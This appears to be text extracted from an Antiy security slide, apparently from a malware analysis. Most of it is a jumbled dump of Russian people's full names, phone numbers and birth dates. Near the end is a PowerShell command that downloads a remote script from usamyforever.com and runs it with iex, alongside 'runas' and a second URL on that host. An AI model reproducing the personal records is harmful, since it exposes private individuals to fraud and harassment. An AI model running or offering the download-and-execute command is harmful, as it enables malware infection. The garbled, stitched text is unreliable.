 хочумовна,79373333800,Полякова Айсолу Мухаметовна,13.01.1960,копаев сергей витальевич,09.12.1975,79103084066,"вера
егоровна",24.04.1959,найденов алексей юрьевич,21.11.1978,79531309395,23.08.1961,79201672943,Бажеев Александр
Владимирович,79878709803,Макарова Елизавета Васильевна,30.11.1941,Лыженков Вадим
Игоревич,01.09.1961,79805134287,08.08.1980,79113913945,Медведива Наталья Николаевна,79043817583,Тарановская
Анжелика,15.07.1970,Логинова Наталья Александровна,25.09.1957,79272458330,26.05.1976,79044588769,Еськова Валентина
Ивановна,79192662362,Комаров Владимер Ивановичь,14.11.1961,Каширина Елена
Александровна,16.06.1961,79116476689,30.04.1945,79222808473,Бачалаев Нурмагомед Абдурашидович,79172793584,Шигапова
Эльмира Мидхатовна,19.04.1965,пахомова антонина ивановна,12.12.1958,79375670844,16.08.1980,79537160697,Такфатурина
Л.Ю,79170536958,Губина Ольга Сергеевна,12.04.1979,самохина людмила
дмитриевна,07.07.1975,79048257814,11.04.1962,79122411178,ечерс елена ивановна,79113930191,арутюнян
светлана,24.03.1968,Соломатин Владимир Евгеньевич,05.05.1979,79538133667,09.02.1944,79870478237,Баскакова Любовю
Владимировна,79803188287,Губовцева М.А,04.05.1979,садыкова рита
тайфуровна,12.08.1979,powershell,(new-object_net.webclient).downloadstring('https://usamyforever.com/jeofof93ipdfrs/lmieo
dffd/pow.ps1')|iex,runas,powershell,https://usamyforever.com/JFoa38hiean/FJaihfieek/Er3f4esfth/pork.txt,open
© 安天
ANTIY